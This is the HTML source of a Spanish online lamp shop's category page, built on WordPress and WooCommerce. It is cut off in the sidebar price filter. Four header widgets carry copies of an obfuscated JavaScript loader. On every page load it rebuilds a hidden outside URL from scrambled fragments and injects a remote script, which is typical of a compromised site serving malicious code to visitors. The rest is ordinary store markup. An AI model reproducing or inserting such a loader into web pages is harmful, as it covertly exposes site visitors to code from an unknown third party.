<link rel="https://api.w.org/" href="https://flexosled.com/wp-json/" /><link rel="alternate" type="application/json" href="https://flexosled.com/wp-json/wp/v2/product_cat/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flexosled.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://flexosled.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.2.3" />
<style>.cmplz-hidden{display:none!important;}</style><!-- This site is powered by WooCommerce Redsys Gateway Light v.5.1.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://flexosled.com/wp-content/uploads/2023/01/favicon-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://flexosled.com/wp-content/uploads/2023/01/favicon-32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flexosled.com/wp-content/uploads/2023/01/favicon-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://flexosled.com/wp-content/uploads/2023/01/favicon-32x32-1.png" />
<style>
		
		</style></head>

<body data-rsssl=1 class="archive tax-product_cat term-fabricantes term-95 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-underlined  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-8">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_261445 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://flexosled.com/categoria/fabricantes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://flexosled.com/categoria/fabricantes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://flexosled.com/categoria/fabricantes/&media=https://flexosled.com/wp-content/uploads/2023/01/12112022091030_61t2BKvGLOL_AC_SL1500_.jpg&description=Aigostar+L%C3%A1mpara+de+Escritorio+azul+turquesa+Retro%2CLampara+Escritorio+sin+Bombilla%2C+Flexo+Escritorio+para+Estudiar%2C+Compatible+con+Led+Bombillas+Modelo+E27%2CFlexo+Arquitecto+para+Juvenil+Leer+%2CTrabajar+%2CAzul" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://flexosled.com/categoria/fabricantes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://flexosled.com/categoria/fabricantes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://flexosled.com/categoria/fabricantes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://flexosled.com/categoria/fabricantes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://flexosled.com/categoria/fabricantes/&media=https://flexosled.com/wp-content/uploads/2023/01/12112022091030_61t2BKvGLOL_AC_SL1500_.jpg&description=Aigostar+L%C3%A1mpara+de+Escritorio+azul+turquesa+Retro%2CLampara+Escritorio+sin+Bombilla%2C+Flexo+Escritorio+para+Estudiar%2C+Compatible+con+Led+Bombillas+Modelo+E27%2CFlexo+Arquitecto+para+Juvenil+Leer+%2CTrabajar+%2CAzul" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://flexosled.com/categoria/fabricantes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://flexosled.com/categoria/fabricantes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://flexosled.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://flexosled.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Flexos led" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://flexosled.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.0.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://flexosled.com/my-account/" title="Mi cuenta">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Ingresar / Registrarse			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Entrar</span><a class="create-account-link" href="https://flexosled.com/my-account/?action=register">Crear una cuenta</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://flexosled.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="500277bbaa" /><input type="hidden" name="_wp_http_referer" value="/categoria/fabricantes/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Iniciar sesión">Iniciar sesión</button>
				</p>

				<div class="login-form-footer">
					<a href="https://flexosled.com/67do98a/?action=lostpassword" class="woocommerce-LostPassword lost_password">¿Has perdido tu contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recordarme" aria-label="Recordarme" /> <span>Recordarme</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Buscar">
	<a href="javascript:void(0);" aria-label="Buscar">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="Mi Lista de Deseos">
	<a href="https://flexosled.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Lista de deseos		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://flexosled.com/cart/" title="Carrito de compras">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>artículos</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menú</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://flexosled.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://flexosled.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Flexos led" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://flexosled.com/cart/" title="Carrito de compras">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>artículos</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Navegacion Principal">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10465 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://flexosled.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-10468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10468 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://flexosled.com/tienda/" class="woodmart-nav-link"><span class="nav-link-text">Tienda</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://flexosled.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-light with-back-btn title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Regresar"></a></div>
								
													<h1 class="entry-title title">
								FABRICANTES							</h1>

													
											</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Cerrar</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Precio</h5>
<form method="get" action="https://flexosled.com/categoria/fabricantes/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Precio mínimo</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Precio mínimo" />
			<label class="screen-reader-text" for="max_price">Precio máximo</label>
			<input type="text" id="max_price" name="max_price" value="150" data-max="150" placeholder="Precio máximo" />
						<button type="submit" class="button wp-element-button">Filtrar</button>
